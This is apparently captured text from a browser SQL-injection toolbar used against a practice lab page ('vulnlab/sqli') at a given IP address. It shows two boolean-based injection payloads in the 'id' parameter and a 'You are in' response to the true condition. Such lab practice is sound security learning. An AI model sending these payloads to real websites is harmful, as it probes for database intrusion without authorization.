 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://120.27.61.239:8080/vulnlab/sqli/index2.php?id=1' and '0'='1'%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://120.27.61.239:8080/vulnlab/sqli/index2.php?id=1' and '1'='1'%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
You are in...........